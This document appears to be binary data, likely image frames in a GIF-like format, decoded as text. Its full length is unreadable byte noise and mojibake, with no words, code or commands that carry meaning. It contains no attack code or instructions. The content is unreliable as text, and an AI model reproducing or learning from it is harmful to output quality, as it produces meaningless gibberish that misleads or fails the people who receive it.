eD�ݱu7n�vy��d		�>_��2p3C��mq�w�wq]��tSu�.���U r�j���xa�猃1��A� �n'k;�p���(��q��,�Å�t����N�gtl{�<4��*v��f%�EV�d�������m�x!:7rC��6)��/9s�f}6�z��������:�g�ք�9�V��,gx^����,c5j[��H�Y�u �VPҺS�&rZGO^V'w����o����P�%b�9�	=p����?���g�^�$c74v��>6v`z�s��'���W<y��u���&�6��x���&d�����-�7���ی;G��w�]���o�4�{g�{Kc���A����;��zzn�J�uK5M�5nH�<��ZT��(;��E�{��9���j�4F{;&`;�h��rz?{Y��H,'����jȋ��52JH;�|��x˓*�ﻃcW������r�pb�����ǰ\߷5���g��k"�O�m�<�#��O�[��ުz#���4p�6�1M�65��t�'=��G�� �㧻�Z"/���}��<o�E��}[��:�vk�n@������pJ��/�;d����S{Y?��+=�;�K(^��}���*�2���V@�×�V1�pң�J�uV7����K�aN
�����>z����=�/�(�B���gu,�o�;�m�gz6)���'��W��}�k>�E�G9!D�I���wa<@	6t��!�M�@M���!3�9v�wћ�w���pUG����1��m�д�'�.9w���'РC�5�D��F}�AS
jTIS��skV��F�Z�,�i��1�-�z*J�V���+���.�:p�&�w��#H��ܚ��n_��Z2lT�fd�M)[:��Q�H63�)!X�[I}jC�f��Rwp��gC�,w<R	�ݗ��\��索�xܙ��Wn�s��U�Dqrp)��n�M�����Q���zn���a�3ۋ��Y��b��	!�U)�C<�00��ۨ7 �{�9�l:��l)��o4�*���Уy��.W�D��̒���D<��Td h��m�o��@�c�G,�H��N�����
��P�x`Zq%�l+G���J'˙+�Z���,��6��I��4ʂ�^B6�C�G:b�G!�|��%�T�O&��2D��K�F��9�Ƅ�(49�2BȘ�^�R�Z�K���D�?;�$�%�n�2�l�Y����9�ʎrԱ�Z�T*B>U��O�x��O��ʴ�o$M��L�t��F�-�[���=�ک�yx+SW�z�RXE�&!z�숱S�$Ɍv���'��VZy���<�����Я0e�/172��u��=��Iv�c�F�c�]�`ŵ6?))�H�a��t�A�o`q��DbŋFњ�^:k��A\�
�׀��9+A��*��T��5)i1�:U������T��eT�rA2w�QF��L��g����剥���:qRg��[ê���[�>�6��`�N���.�le�g>0j���vH8�8��K{� �4�AD�/X�=�1�㮙;��Ƶ缓����h_`ەY�6�f�X,������|@
�/��櫓�r�R��{�l_��V�B�l����Pi��!��#"�M��^�����.�*;UN��^����=�v�a�6����H��_�9�@��*ЖK��U�[�񎧚��
d���Jt�2���`�Cґ:�'���P;��PC�YӚVH�.�*n�>r�%c�[D�z�-�q�x2�`U8��	kw���<�a�S��h��qغ��)
��hD3��S}���s�
�^RZ�aGM���9��h�r�����B�_�*����*Uc���̍�l� 5D��ҁBT�Yc�rmc}1"8���.	D �3_h��v԰���"	#��ST����2[�L�(9�e�:B*B�)w����8��QG���J��׳U"�O�AB
�J/���h+�X Y�Z6�-���:8�a&��$<߈�ё~���P =�GC9�j�Bge/o��(@Ԩ99j$�y�o�c�-�TP���@�JY�{R�NLU�n4�i�i/�Ds#�	AD�	�dl8��f�[�S�:�@��T�I�����h9+S���D.�%:���WX~ՍW������4EZ��VLuk#$��^�
��K�����n�x��U{ѭr���k^��Vɒ���+\��)���8eK/������L!�8	���簉m�Eg[[�<����hdyyV�����.�V��JάfUko���v�ѕ�@9"�^��V�l��Z�~����&!^�؞W����zok��}�n��mx�K�<Ư�ì�[�F\�0�՝!;\]8-��ͩqy���¸�A(TX����U]l@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#*�6�L�+D8�X��Ǐ C) A(�|b�C� h�X�R �N89ݴ���Μ@}�i(eQ�<�&=���/P�<�S�j�OX�j�Z���Dk$�K��ٳ�+7l�Fpt$Iw���xq|1��F��>Ȅ"u�P���^���G;��8�T�W3s�,�+�5lC�M���ӨS�^ͺ��ש��W���xs�5A��%~%��r2c�ȏK���Ҧ|-Ŭ�:g�h�k��=��8Gh������p�K��h �q�ʓ�_n�>R���J�ޙz���}�݀h�<q���]s�f^]��z�m�^s�e�t����Se\�u�(��(��bDq�`���ь1�XW
[�H!G- ��}����v8Yq���t#�ى+F)�.����X�h�Э��z5^����%�a����L���LR)��h�	@�g`|��eG&��^J��0A�>"�S8djxКI>�_���JApzE禜�e�{�@����h�����c�G$N����&�~��ܤ#Z�$X����D
 �]�j��K*?6�eF������*}M�f<F��Uᗩ���kn<ፇ'�)���{2������Ւ9k���ڤ���+0�����T�p�ﺻ�s�A����d���$+�E�k⮼,��f��Lq�,{p�lH<q��!�qP��q�K��f� '2��*�ńx&'/�
�W�-�*aOG�B���w���9�M���3С�%�h��9lS$�D �`�L���K`B�)$�ZTV�J��=�܉��	���B}�x��gڔCD�@nǣA�`$���}�둮w�b%��&�M8�Z���N�Jp�a�D��]I>9�oP�oon�[�^��̟^��~�x��n����~��g���c�6k;��k����s+���ͧ�2�/1�~N���sK�ƌ��J䤅��x�k[�8����MiI]�br5��Mp&��%�2��{�B@x�r�9t��6��Xc�X ��v���-Ub�U���·���4�0�vA����D��'w(�����)0"m�3d�"&$}��)8��9/�=$]�H��X]K\�+!�%E�lo:4,��֐i ���"�G�Mcn��C��ADT͐B�`�V�����ȁ�[��O�x>�]N��������l��k�-(�ڨoQ9"%5G���#[�8>=6� {Te�>��E>���d�6�InR1�t��~)���3�!+��JV�Е:l�,'��H.ˈ��&oG7.�Z��7u��V���W$�ĩ>�3��$c�YKc9�X��.�M��������юfQ�ESH�>�P�A���\���9Q�QԄ���L�Y����S�F1����p�(M��F�xV����Lg�O������H��?-�yA��2hM]j�j_]�R�JS�A�|�($�F���8�Ym�C��F����b�k��L~�g;i=릴F+�Ҫ��j\�:T�R��$�X����y����)�ZU��P�d,b�
Y�rS����� ������镶��u��E���m���AӞv_2�+e+K����ȅmC �b�6J�Hd[��
��/��U3x/��6��]]Y�9 �>WN���gK�u�V�>] w�[��ڷ~e��vy^�����M{���J3K��}���o���kə� '���50{d[�{���[�Q�;^	O���u���G��äz�%�Ϥ�&>��ٔ������J{��cԮbaJ�c���>���#��R����bpu'�%G8�M.�a{�տ�8�)��k<G����)�^�w<f�ٺ����%�wF���p ��Ι�ê���uU4kקk����*�D��Д�
b�G3��% ���H������yLg�60��v�:�о8�N���v��X>I���ꡍ��泬U�iP������N�&z~Rw���j�Y�b�ҍ5��h�G��*<h�g���3�b�*�A�.����%J�%��vw�oʥ���v�,I}`ngJ����3B�cY.���q<�{��}��?g�I�;g ����-��, ���H@�r#<��6�O0i+8���ґ�����<ዶ��u�o����?w'�<�rZ�G�w����ݼ�[*��ʺ/y��Slu�	������Cו��ˮv�L��̎�UOq���ܳ�\�����VTI?�P7W�j)Y�S=���^x=�i)@�ʖ~�?s3c?���/s��CW�0�й��v��O����
ؽ��L��+����>n�}헝� ;���������B��<Y�C S��ݲ������W���dz��Ց"�>��w������ M����w{єP�UwpP$DG��j�z�!9�����Y��N͇{x��`��k:�f(�7u�S��.�|��d(�S��Rrsa1�W_e?=��Qds|H��JR�G M�9��0�ԁ�W� ��fnUW�bVA�4C8�g����`JI�6KXC��_���oX0hX�Gx���}��t�Gv��C�t`���\h���؈��؈!qS,�� T8�Vȇ�Z�u�ׅ^�mH�n�D�+h�������؊�������(�Sx�z�k R��S~�P<E%x�Iu}�X��,��،������8��X��x�ؘ��(�5��g�<��і���u��i�(ZF� >b�xT����!b)�d)�{�؏��� �9��x��IK�H��l樉���,�l9G�05�O g��I �{���x$�&��(y�*yɒ��0Y�1��W�69�o���:��4��>�'�	��4�c�H��B�����X���#"Y,�t'<I�ҥ�2�����]y�`9���+)��s�gya?�.㘋�x�E*�r�h�G�����S7�H]d6����~����k��A9Wo	���>���ZU�����&x�Pi��~�9��I��������ٖn٘���y~�"���&����8�y�I)���<Hs�����U��?i���4�昡���[
&iq$|���`���ɛ�雧YU�In�Y��՗��Y/�a��g�y�{B��9Bjb 'y11�d��~@z٩�{���I������`�9��T�扞�tu�!zgm;�2@�+�=����؛��Nř4�����ݹ��	_���K�{HV5���O0�c3����y�J��CJ�<�~&����=`�+���80��J�F8�7ڤ���=��?�V*����#�00�IТ�)�~y�2�������EK�R��;:�Z�W
/쩥�X;]�a������w^y�h*�jʡ����hoz�*��i�s�{vz�C���2v\Z�H �PI�ez���4�9�Nj�oJ��j���o�Y�i���x�e��)J5}:D��Y`�?�Y��
��٪m�p���:jʦ�G�bY�R�c5~�C���Di�Ū[�z�4��S6]����z:��)�������nD!�ګ��&I����>���㚬�zp�:�dZ%tZ�9讂�nj�'G�fW��
�{ ��j�����*��z7��;T�j�{����
������؊�d�_1z����
��篶G���Z�7h����v��I���'@�/K�ۭ7k�8K��ʬq��.��#;�B{���[I+��'G�#PM;��
�I�5�pk�\KK�ѡ�Ưկ�I�>�];��
/-0p�R��ٴX �^q����Q��P��jyoYձd:��뵺6�#��X�ƈ�i{��U������k��E�xT������늲)+����'���;�ٚ�+�T����;�!�<<�gz������ۨ�;�����;����ċ�Q����� �b�����Lê*�K1�i����pd�^z�ڻ�fн~Y��ۿ�*K�{��{�t���+������x�:c��Bx�ܫO��'���M`��+��{f�� �{�쾶;�S��R�
��K�.�{�¿'�����V[��z.,�:|X9|�|k`),�݊�_�.Ò��3��HH�Ø��㋪�[k?ģ�c&ܒ���[�%����tIɲ���L��b:�R,�X<ģ6�t�y�7;܇���]<��e�D��ʜ#;dX��&��<���Sfǔ�Wĩ�ǀȂ����E̮���\{,J������kR\ǟ�ʮ��R���ɶ|�6����0{�����D+M��ֻ���A�o�k;����UŰl�
�滬����͸�h)6������Ҍ:�S���l�ˢ��ʦ���<���k�|������^Gf�,����Vvd3������ϓ��\��|UcL�;���ɝ��i�����f��L�V�j��	�Φ������.��ɰ���]��YWΡ�|i�<�`wΨ\��|���.�җ��'�Ҥ�4�6�ϕ[�K=�?;�>JΥc���0l2���xv[1��j��2]R4�^��T]�V���Ӣ�՜��,u&�)��-)�k}�i�2���Q�s��8����z�����f�Eؿ��h�ӇӟmϬ�֌-׍���ב��Y=s�MП�����O��#��M�֡���إ}�=u�j�ڭ�����r,�F��H�Ƽ�ۻ��m�گ=�\��p�*� k�Xm�XH�]=*vwٙ�η픷��m�؝֡�* ܦ��sm*�w�ɍ�&u5\���+���(=����}�f-ߔ�������@l��ؐ���=F��lw�=����V(ᤣ��b�=�t-,P�����2�����ۗ�m�[+ۓ���j��͢'��+~�m���3���7���}�L���@�7;N���Z���2��u��.e���5�Q���=�U���Y�7[��^����������,N�en���i~���6���au�݇��Ͱ�L�_��xn�M澍�n��)��=��9戞���o��º�<ηFkBuw��1����+�f��n]��{��~�F~��c~������H�N��{����S����a߾>`��<~^��~��^��}�S��ޜ���Y�'��%��b����������~艾�~��n~� �چ�䌖����}�������N�-�Q��ŭ�����ZN�ElM+A`w~�Bn�+�����������=��P����.�w�D=��l*/�H��1��
\�����8/���鮰gD8�*�r�����K�U����N�I��r��=��S����_o�~G~���������l��
�i�����7⸎�y��u\��7����QO����s��o�"o�sj1���/��ڒo���y�h���O�a���o�:.���Pa闾�C����?�b�X���i�����S/�� ���O�x�������/L�������˟�k^�؏�6OA�>��
�ُ�#?�a;�.�F �P�`�	^X�0A�#J�X�a<�b�7�b�D�,P�$I�)U*t¥F1KȤ	�!�!u��3!ǎ8�v̸��Q�F}nXJ�iN�QqNe�T@ �Sgn�I��v��a�,BB��eb���[νI7CơA���[�e͜(O�*6�W����+��RĎ!���Sɖ-F����Ϛ3>|m�kS'��8�\Ɗ�J���o�ܜ	?&=:��аc��8���E_j`wϠ�/g��[�j9�e�z��������7s�~^|<����'�N�������.߿��b� �Բî��,O���8�����2���������C��ː��\�@��
��=[�<��z�E�[OB�<�p�51�?ҫE�C�~P�@}D�m��Ƃh�4sԱGBrC�sHD+R#�"���X�)�r��
���;##�2L2�<��/��S�2�<3͉��i�6U[�����JH��s�A�t�@��T�C�D�!$�|�9���UY�LKO;�nS'e��V C�105U�T#��RW�]u4Xo��O.��5�g�j�EG�oM�<�!U�Up#j��d���Yg�Ti�M�Nl}5��%6\|廴\s��S�t���ݬ��7�%����|&�\~F7Qv=�6P@umPQ��(E?K�7�K~b�%�ߊ^W���8>��.�I��a�G�,e�i�1`����P�����m���{�9�8���z�ky�Xj���xh�e`�[�̹��5k�u�Z�N�L���b�-[V��[��U�Y���_����Y�oõ\����h�_>�'�����d�mz�Y�y~r�'?���1��5۵p׽Lr\�J�n�9�`,�j��^�ut���_k#�p�j|�E%�������?�w�?W;t뿲��t�M^��\?�q�c���۵���" 0� �#�ڡopI!����?�1Oz�K�(6�}�M������>�i�	R a	�`���((�׺��s�Z�3;�m~+��RN���^h�>��O�)T���D-D�(db67���1� a���� 9��p�C��M�\����-�O�s��xGy��Mya�E0`A�����@�"���"<:���s�c%�6F�1�"��18��&rT��xJ6Q��d� ��J&R�Y�e-mIH\�;�b�b�}Y���$&&�h���jh%�0���E���De,eyK1�tA���f7��Mp�!�ag9��Mq�3��,�.��G6��` pOaS�"x��495&�[�lfA1W��%����J�<@T�r�hE�Q�bt�u�F;�Qt�4�#egI�����/f>��R�z�$��FIЙ�q��`��ʆ���DQ��ѣ�B]�H��T�F��S]�;��H�J�*/u)W�ر�ݴU<�i?�F�Qӕ�S��V��U�L��\�jW��t����ѐ�U�V�l�[@	Z���n+㚤$�g;����j\-��fV���kg�*W��5�z5d	��K|.R||�j`뫰�yl���X_REk5$e+��GW��%nq�{\�6��MB<����F�����h���VV��`w��AS������g��Y��W��e�r��Gf��u-ud��r�x2�on�U07����5oz|`'x��%���{U�Jr��H}����F�b�!T�'����拂�ǫ��X�+�D�]�b�X�@i�����D� ��H���ż���)BU2��a���>��/w/l��RVq�a|e,gY�[�1F��Q/����4m|}L�
c(>Q����T}Kfr�Q2F*�8�S�r��<�?��CI*GAh1�4~p�w�h
��uvrL����~t���=}����|�s�5!hT�:��5t{M��0�L��)�Et�ұ���6-d`�+�y��I]�T��f6���lhØj2�ê���0���V�B4�c�J�³��`;8;�����w0�m��Ѧ7�]��z�[�4�6�=�lk[����<�6���m���N�;Gm�����[��x�G��M�"�����[m�~U��f��+~H���=���?��L����䐝sK�;� 'z�kat��<�^t�M���)�����2�����n+q����7�cqv��"�fOzҙ����nMy��p��*U��P�=m�+�:�0�y�9w��Q)��R�q�sG���ώ�ȷ����*i�|
�-8���\~n�-@���uhx�k�`�LKo����[^���}�U��{̫��|�|l�'��on�%|�HG�p�������N�ٲ��1��݇_���xы��/�:��U��M}.\��3�?q'�v������Α�>�+?��S��@K?�[?�:��?�?����?�3�Y';����=<���?,A�;??�,�;9d? ��K�Y3
s����>�@��&�螠���ӸB"$A�<㣶l�\��?�R�p��˴�C�Ԫ�~�2y�"CY0B�;ALA�[95dB�r.�'���ۭ���<"�>
���3z�w�A���C31CC$�#LB%D�d�6d��C,��% P2��C<�C��A!"�j3�DfK;I+�CD�DT���s�=��'�'��X�/�DϘB]�CN��=\�>��?c+ETLFUDBVlEF\CX|0�{�ӳ�5��%�ĥ��*�E_F�F��Q���At<e\F�;C.S�W��Q��(��i��S\�Fm��7��	�D-ܜ�1HPD�+�;�S�vLǇ\�w��E|�F������Z�BJ���6[�e�9
E,�C��A@�ą� A��Ȉ,Cfl��F�/Ԋ�(�-0���|�]�#���*%�I(�lJ�|JP�J��J٫J���"B�#
;yc�s|I��v�ȉD?�G�d�����b�GC���Ĺ&PJ��K���T�&TZ"��#J�4�Ä� �JRs�0\Ǚ$˲�H�̴��G��(��B(�ɡ�X�-��k:M�LM(2�PkM�����شK��?r$;�@t@�˱�����$�H˼LcȌ|Ht�ԺE��ƹ\
*���TM��%��N.�·�(��N��N��N�l(l�N�D)����2ǖLǘ����<�,�%�ɓrB͔.��΄��T��&=Om+��=����X�G�"��M�BƇ�OT��ɌG��H�l�����d �D� �D��Nlόz��6E �5�9��U�p��	�3,C��xR1���E�M��F��(��>��Nw�@�
�}���.�R0�RE0�|���ݶ?�"mSw9�S�L�%����O0�F(��l,���4F,�-��S9MTE]�9}+�'��64-6>s66uSL}�#���S;�+7L8J�O�R-%WR���,�R.ETF��M�U-+�G�TI��5U�L�T8��0M�����6}�E�d�-�R��넂4 �V]�CSZ�P�l�G5�I����^W_��N�Tn����DK"�J�E���Z�e��,5�=�V|�U��W~�V$�ռ8Wr���¬����Wr-Ws�P|�	[W\�˾T��Uj5y]���j��#�=��T�W�=C[�0�3���3X!DX�-��T�2mXҒT�T�y�%(����g��2����(X��MZ�-��mZ ]�_eT2U��X���]��^�ٙV��V�-��ӢK�K���x�6: Z�B�Dx[��S�eZ�uZ�}Z��T�۰%ج����ZN�ۯ�T��6�$�T(��Vh��z�%�X�-:H��X��[έ[�M�W]�ͅ��\ӝ[����=��@�=�\3Vg�O�m�|�JTQ h\����5�W�=�Y�J,ϋ����ܶ=��E��-]�޻��ٕ�Zo}�KM�q�ۊTR��]]��Q���}��$Q]����xH��U�?�_{���^��_�%��> <Rl��V��^)s��^�_�-\���t����^�u���NK��W��\E�����ՅFa�EB�cA���F`]�Tv�a�^�]�%_��*~��=�O(��������a'�\!�_^a*�_Ȅި�;C������&Ҽ5��=K�⾅��{�%P^�X�H%�a�a;a)�b=Va����bu1.Fc/γ�hY���u`��6�Ic6�����yc�E�;^^�deQ�=�b?�TN�?R@�b�#*��To�^C�^���n`���؇�ds+�������:�dd��Q&efn�*Veh��n�@6�g$4Z>d�@��_���]����erNc��17ۢ����ʋd.�e.�g�f{��W�f��2���>d�6n>X\�֮e�H>��2�t>"1�ҠE@<���yv�z�g��g,߀��lh��1���&�F�rNisοsf$s˝�%9�W�Ef�]������f�@BFS�^��8dKdDBp�]:M衖`ri�����c�dO�� V�����a>���:�.j�Cj0^�E����iE��a`��i�d�~�D 4����k�>l�M�g�+��gC�D�F@��aW&렖빎j���Ľ��f���c�g�l�,l>Flզ⒍+�N�Vk��fw��F�k�nU�v�C�� fc���4k�%��~��6�^��nn�nm��l��퀾=��[���܎�s�ǞjthgU*n6��F��vn��iϭ�+sE��m�i���&h��o`u�v���e|�m�mw��&���c�nog�Q֓���Ύ3��@jk��料�G�n����%�oK=�R���&f�7m��������f��n;���m��.ed ��ZE��p_�q�.p%��~խ~��q�q	�����/�	�� �p�%r#'qns���k�&o���;(���r8�qp~do�;��-��(��/�q����.rg�o<�,@�(�ns�7�s���2�UC������.�p��s�q��#'���k�[�Z2��h)v�Gu)���s?�:�C<����S��>�p���F�$?�m�e����X�rH�uZ�����<��^����`�d@�o�pQ�*��m�Fvct�EW��%a�^�hni�6jwl���;����u��&0�v��O'�r7v}��M��\v�uqwot�y��g�w]�*/�Уf���w��v.'>�j�u�WhRGu�"u��]ǈ�x��x�oO7yJ��A�k�����7���'�p*2/�b'���o�5�g��yx�w��w�y�''%Fr��y�yR��n/z�/y�Jz����h�aciUt��W����y���~���1�w���w���'������ش7��?x3O�Cz'7Ժ����y�����z����l\O�����z�y�]|�����:���u/Tt�ow͇Z��{�ޯ����ط��'��}���������w}؇��?�;W��_�dV��x�|������c��R�7�Roz����NDB��8��7zdf����w'��|�)�`�e�x��ѳ�!��':�HѢ�H�6r�H��G�!U�e�$ʔ�R�R��W-gҬIr$�M�v��0P7B۠)��+U2DǍ�R]P%"Շ��H�0����ְN<U��,ڎ>�V��6�иH��k�޻z�ޥ�7�UP�6�E!B2����y��m��jEN����M��Yn����e��ÕKW�߱��Ψ*+Y�^��u"��ꤐw�v�شQ�y�n�����4��7���'O�<Z4�Ϛ9s�]{�뽁�F���k�g{��4�s���.�|������
;�z�9WC�U7	G��g��e��߁�݄������7 q杇�z�g��Ŗ�`��[���_���؟P�"A	_�+���68�Fx��*YdO�m#X����6b{�*���s.r�#�3���W���j;���
ɹuB�I�����}Z�'��69(oO��a�R�Ge�$Җ�Y��%��"}�Z�3��#sf
�CrJv�|D*$ڪ�	�竱29+��nZ^�6R�(�W�)��^��'6�Ɋy+�m:�,�歖�9"�Os�Z'�ݚ�ӷy�
��+��/��锽�Z-�ծ�D�ҫ�a����>�nn���&Cs�Y��|���:�*���*��K+�����7��������$,���l�����h�b�����>|���9��=��n���۱�!s)p�S$���3���P7��_T|4�7��EA~is�8׌3H:����@���n�2+���a�%�Q�ݴ�n�h���[�յɫ��"?�7�`��0٩6��G\HN������ӵ��dEUt�%g����m��N3����.8��N�z�<����j����fC�J�Q�h_�y�ji��}�{�+�X׎7�{�^=�x�ݷB�������v��['��臭~��"=|��#?М�&��׋���w[���@H��s���h���~ʚ�vA	��wi�߶7��ɏP�c�6v��@&� U���nN�[��
�%����6TO֚���0w�����ȻUm�n���x�D��H_�C�VndB���V�� ��E��ņ"�!_@-�=m�^s`o�È���<q��*�D��^F� +7�=��b*	�x��Mr[Ģ��EZ��0xd�ꅴ2�ˏi��G>v�9����x�ɋ�,2N�#�
H�A&ᐊt�9��Y�r��E��3(����`�̤�8��y���%0�>���t^��k
Y�iR3���&�iL.�r��l����8*q�ʣc����K&s��f1	�7IJ���'--	OY��`��d�4H������LX�:�s&Ҧ:��G����CeDs��}泣��(G�iˌQN��(8	�Rp�?Th8
�Y��t$5E-�E��t�@*ԡ��E�iLjS޴�SP*J�������C���R�jT�8gN/�QD���R=+ZêV�B��J�m�F��ϵ^��v57Z=\�R�f�$[�4�Jt�G5�;�
V�ҵ�<��
�Q��5�s�)D�U���tE��"I++ה	��MlP�ZPŮv��M+R]�?�6fP�ic1�D��I�V��V�����UjS��������w}-t�p[F����<-nϧ[�>w�Lm�d��"�!��ums���ܮ����ۂޥ���EYv���Ru����!�<���m�T	�_�کG6�+)��P��u����+°�ʀ�_�����u'��<��E�������O����1t~�^�T'��g=|O�~��v��P�c�m T&�����)��*��zp���eX�@Ƭc��!3s�#N%/��wJ�Y����ŷS�c�H�P�D���_,�oN��W�1�㝪Y�b��b�h8"���/(�hl��h$B�E42��E+̡jT�c��x��_�bR¹[i�5��������r<(-�+7��啇B� {0��|VH��!�i��Ӂ�6��<bf��^3H���W2\"
��>ҭnt�{ؾ�v�ZK����G����e�T=�5�.p$+�9&�#���{���~9��#�l#��G��_���A&�)�:Z˞6��89?�}rmP������m홧�� ��P�s�7#��8u��!tW���ҁq�~0�����Q�s�hc��57�����s}\�0'��<���@��$���>�y����h����<�>v�+x���Q��m��[N��7>���x�=�oz�/��0��赠�,$����s��d��>@/�*�[مݛI1n��k��L�:�Ů␻��p���Kr˚�|_���y�?����3er����Nx���Jt�ָ��A�i�C]�'��I���%�)�m�u������/ml�=���v�����X�~<�$�B8��B�4,��5����{��E��ϱ����E`<ЃHL�牞��Ü�C:����'A����;���e��)[E��_|��ʅcpP����ݵ���1]3 ��^����٧1�>T_>�;�B����q������*�N(^-��4\68�Bx!b!�ѡ��ّ	�fa;�a.�fa�� ��m[Π"^��U���������������n�!<]��%0`	�")�`f ә!Nh�%�+r!A��,�"�a��l��Ա���a�E��".�cbQ����i�Z����*�b�zb����+"�dB5�
�7��,��
M(�֢)����B �]�y�]/dB��i�A�0�P��*cn1#���Uc14�-�\�#8�16G%���M�F.�5�_*�I/��;R�G��*��N���9�ƃDJ$/b�L~�>�ؙ¡�B|"����d�=�2�55�"�,x4�&|-�dC�$E�E�i#��"D�d9Τ5�%Gv�/���"L�aX�W��C�e,z�>	=��L֤&>$��ᙃ1H"�@�f�Q�Z��E��^Ze<|�=�&4	]���dD�%C�%��cY
h��:$c��G��[�e\r*��0�W�a�[^�cD�#0��/ePd�fMf�L�rE��F%J.�7� gޢ�]N�Y�Z�A�u6��t�ؙC����&�fjV��`�.@dx��9�\d
�o�'}��>��ٝQmf6�I��˹[ H�t2��`�)�'z�<��w�e&�Rh=��_��\��v:�3�\i��>CxR���P
�|�ˍ9�ܙ�R6��y�]:f�Q1����nnf2�f�dgzg��֝c&��d7�"U�f;��crho���֡r��C=0��E�֧�%�.�Ng�Xڈ�%<���_�~'I�C�a�V�X�����W�r�)�On�sn$9
����Ya`�)2.��!%�n�0����B2n`H7Nc�r%��
�,��f^)�ΦC���*5V���&���P�n�;��^��j�a�}Z,܄.)��(](��b&�
�v�\��d�f�m��~�}�ja�R���H`�J�6�fC�5©�鯽�dF6k͵��&��i0�&��iI���<�oz�l�	Ι�*�ǿAY�!֐� tb��af�`�q .|�4�k�ơB�Z��ý�
4���$��`�Ju,��,5�8��F��ޤR*E�HC�9���jy���ͮ�TΉ��I?V(&��\�l[l��*���"e}���Jp�狐iQ�Aa�k�0��K��+�i��&�M����Vrg�̞��.�Z*�ߎg߁Z�	���(ݲ���d��l��P崑UAj5#����4��^h���Ǣj/�&.��!,\f<��������j՛~�M�	�z��D��m��n�jn�R��ѭ��Usڮ�����9�2/0-�&�L�%�j�Lv��&���hZ"�����>J�6�F.���o�o(.��6C_��q*)�g�
+�:'�N�^��"l�bj�9.m5l���v҉�t���/�/��/3 />�m�J�[�*��*�����e��o+�M���/�*�5�H��%e�WLh��c�g�rm<8�Y�������5�%��wb��g����Z4�[T�l��ۗFKÍ�?0Q:��j����&��%� z>���"�Ł:�*�ޱ��3l���7���/�҈�4��A���p
m������!�:�ϱ�Ze�-�
2�V��-A%�Ꙡy�/2#�r����Mrrp�C:��-{*4�����2_���~��j�[�������O3,�)Д+$��Ⱥe������Z`/��_���.���2�1�#�:� n�U�!r"�q5S3#
J���d��t߶Z�G���Eg#h�8G0������V�?"����ѾXpY��	D��>ۅ��G`s6��+�8��K"�����O�B;$5�l%_J�	t)+n;�!��p%κ���qI�M@��$�oOD��g�Zt/��i\�6o�:�*�r�Y��=�3�"�3YoF��L��R/5�}0����Rq�i��AeV۬��sخ<�
u�3w�43rf��Q����#U�D/U���8�5�y-/[%�J4R��	��={�+ۄ�v���b�[�bz��z����,�3��Z��n2suڭ�F?�g�v)�*i�twP�$�!�1�H&%37-���.��,N���޶E7�A��t�*����ǥ Jp#����풁$3�:�. 7�b���9�&ô7\k�-�+���LS���y�wiS�1�2_1�7U���˶`��<D�6@+L�n��3oW�{��^�	�k�y{�8�7_���O��6��rM��f���N�����wo�l�Yh�E4�a�+p'8��8~�6>���R�OxJ�R�C��q>�A��-g��O������?�yJ���is->N��94�����29�t��s:���]2K�y6�gE���pS�J �?�jڃ@˹h�i����ZC5�7w�ND��=��3@#��4\mz��Hٰ�zq�6�3:xC��4D��(@+�8�,�5Du󂟺��I�#LLf�:X��3�a��%t��_�E��������?_I�o�	q�r8�b�
�b'댷��¸5F���R�C��D~C՞hΥ��*��M��U�|yȶ�r������Bg�{#�q�-�$ԥ�1�޸�W���&8P�F�k��)����P�w-:�������W<Ԓ;_/m�fo-�y�� T&�&gp��!���]���He;����+���zK�!h�­O��GO��%g�c�����Wk7�)�.�;�ܨ�<�'�!K
l���89�ׄJ������:� N v$�.`}����zm[�3����.ޛ�#X�s�Uj7����ǐP�;��/���7�J�_��뺷��K�"p��/{�~|�|�cU�c�A�&�}�/�S0��?}b�qO����&k�_:���Ҋ`�*f��`�k^kj�(L?�/86>�K2�������~��>��!�K6�V!���>lz��&h*;�v _��y�S?�s������_;�پ=;��o>�@���n������O�&��F1�j��E��ݣE��δ
��{ny��hQd�S��{��'I�G�B�z�e�7���~�{=��r�n|�� �&��k;����uiT��3׾훼=�}�L�O�:�`�� %������l��x��ے�%�x���������Yg�N4{��3��ߏ@��x�ԫ�}.�B.�D.x�L�D2x}�C�B��uz��ǡ��?����˩�K�ؐBJ��X����B������G�c*xH����~��B.x}.�B.�.�B2$���B��B��B.�� �{�ק>�{�0����������G�K8�0��]u��~������'���o>w .���L�B2$C2$C2$C2�.�.x}2�׷�.x�ןt��}�C�C�z��{���Է��K},�G������S�U���ɻ���o>��cb�ʪ�Ӷ��{�.�B2$C2�LȄ.$��{��{}2$�ϟc�2 2$C�^��{��{��{��{��˿����.)4������:9殱��4Q�<q !�
 � ,    @@ � �	H����*\Ȱ�Ç#>�� ���Ǐ 52�eIRrha6pɄש&'��h��Ip'<�>�*ԦP�D�\s�ҧBO�Fm�G��X�j�ʵ�W!��1�K�(U���Q�AsƅK�Ң9�jP&�/y�
�Y	�ժ�)^̸��ǐ#K�L���˘3GF5��A��E��H6t�Ph�e�am۷{�έ[��l�p�������k�#�8R�n_�ʼ�����|M}���T a�E��]���m�́?��>nȶ���{�/���B�C�Ͽ�Tg� F�f�uf-���D�K���RHX\���^�I��pU&r$*�߉(�(Q�"`��@�U��bA؝	�� ���FS�A����rȡm ��T����PF)�3����3f��im��X*<� y�Ɇ]B�wW�p4�!p8��&�R�i�~���aY��[*�mė��X���Yؓ���vaL�Vz�?�%�V�E��؝���U�:
�`�-|��'��6�Zf\���F�����-驓�+,C���'����v�y����Z:kz}M:!�D�*����ꫛ#�8��¨�ɚj _��ݡ!|��kdNko'������k��W���k0��K����+�JlEdm	1:$��b:���>e�U�*�'lr���.��Z��^h���x����k� ��s���g��p�[�Ю ��e��:z�N�)Ʋ�U�_�u�Ԝ��,6W�m�@�X���D��t�6l�lO���2�L3֌2����^��؄C��@�}8�3����]4�)��_8̀F,-�޵U��)�9��\[������x�D��eӎ�A�ۼ���Ӟ��e
t�i�֠�g^�5�������up-W����nve������/�� ��)�������F�[�88�@	�^k�y�ؼ�ϓ�֦8�.!��^��*�!�3Z���#?a }k����?��Ks���&�̓�ʕ -A�M��C���=a0PJ�;H�r��
Z����`�yw<�`n	 4�oBB�٬){k�	��<�FcXܯv�@�	�7TQh6h@Y>T.��!�n���J��%�Pox�b
%$�+b�k�2`bf�8��!�X3F�R!���%HI>�qwZ�{WD�б~mK����7{�26�˚9��֍O�$d!�:4�N�,H�f�Ljr�D��?�+�Ckb��(��j���|�.Wƒ����wˁI�	�d���_s})P�!T�^Y�Ֆ��E���`����~n�����.�Kr��Kg�>I<����s9%=�h����K�O��8���h%�WP�>�P�P�P<��1��<'�.nQ�Z��F?�_|�I�4�7%���>�(�p�bv.V0�W3r�lL[
